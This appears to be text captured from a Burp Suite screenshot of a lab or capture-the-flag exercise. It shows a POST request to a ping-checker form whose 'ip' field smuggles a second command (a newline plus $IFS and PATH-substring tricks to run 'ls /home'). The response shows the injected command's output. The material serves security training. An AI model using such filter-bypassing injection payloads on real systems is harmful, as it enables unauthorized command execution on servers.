 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 46.101.81.30:32657
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://46.101.81.30:32657
10 Connection: close
11 Referer: http://46.101.81.30:32657/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1%0Als${IFS}${PATH:0:1}home
Response
Pretty Raw Hex Render \n
25 <input type="text" name="ip" placeholder="127.0.0.1"
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.0
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss,
36 rtt min/avg/max/mdev = 0.036/0.036/0.036/0.000 ms
37 1nj3c70r
38 </pre>
39 </p>
40